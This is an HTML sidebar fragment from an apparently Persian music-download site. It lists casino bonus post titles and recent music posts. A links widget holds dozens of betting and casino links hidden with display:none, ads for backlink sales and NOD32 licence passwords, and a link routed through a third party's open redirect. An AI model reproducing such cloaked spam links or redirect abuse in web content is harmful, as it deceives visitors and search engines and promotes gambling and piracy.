Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 407 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 419 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 454 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 455 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 466 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک ارزان behtarinbacklink.com" alt="خرید بک لینک ارزان behtarinbacklink.com" rel="follow" href="https://behtarinbacklink.com/">خرید بک لینک ارزان behtarinbacklink.com</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس eset mobile security رایگان" alt="لایسنس eset mobile security رایگان" rel="follow" href="https://heealthy.com/question/آموزش-فعال-سازی-لایسنس-نود-32-3/">لایسنس eset mobile security رایگان</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آپدیت آفلاین نود 32 به تاریخ امروز" alt="آپدیت آفلاین نود 32 به تاریخ امروز" rel="follow" href="http://jeansbum.ru/bitrix/redirect.php?event1=click_to_call&event2=&event3=&goto=https://gennexium40.com/">آپدیت آفلاین نود 32 به تاریخ امروز</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
